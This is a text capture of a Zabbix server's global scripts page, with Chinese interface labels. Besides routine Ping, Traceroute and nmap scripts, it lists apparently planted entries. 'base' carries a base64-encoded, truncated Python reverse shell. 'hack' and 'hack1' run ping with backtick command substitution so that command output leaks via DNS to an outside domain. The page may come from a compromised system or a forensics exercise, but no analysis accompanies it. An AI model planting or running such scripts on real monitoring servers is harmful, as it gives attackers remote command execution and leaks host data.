 ZABBIX
脚本
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
名称 Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理） aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}